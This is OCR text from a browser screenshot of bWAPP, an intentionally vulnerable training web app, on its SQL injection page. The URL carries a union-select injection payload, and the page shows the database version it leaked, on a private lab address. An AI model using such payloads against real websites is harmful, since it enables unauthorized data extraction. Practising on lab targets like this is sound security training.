 bWAPP - SQL Injection - Mozilla Firefox
bWAPP - SQL Injection
192.168.56.101/bWAPP/sqli_2.php?movie=20 union select 1,2,3,version(),5,6,7#&action=go
bWAPP
an extremely buggy web app !
Choose your bu
---------------------- bWAP
Set your securit
low Set
s Change Password Create User Set Security Level Reset Credits Blog
/ SQL Injection (Select/GET) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 5.1.41-3ubuntu12.6-
log Link
P is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Nee